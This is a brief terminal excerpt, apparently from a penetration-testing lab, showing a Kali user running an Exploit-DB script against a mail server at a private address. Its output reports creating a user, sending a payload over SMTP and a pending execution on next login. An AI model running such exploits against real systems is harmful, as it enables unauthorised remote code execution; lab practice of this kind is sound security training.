 kali@kali:~$ python /usr/share/exploitdb/exploits/linux/remote/35513.py 10.11.0.128
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.